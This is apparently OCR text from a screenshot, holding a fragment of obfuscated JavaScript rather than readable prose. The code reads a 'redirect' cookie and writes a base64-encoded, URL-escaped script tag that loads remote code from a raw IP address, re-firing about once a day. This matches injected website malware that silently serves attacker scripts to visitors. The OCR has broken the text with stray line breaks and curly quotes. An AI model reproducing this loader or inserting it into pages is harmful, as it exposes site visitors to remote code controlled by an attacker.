
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}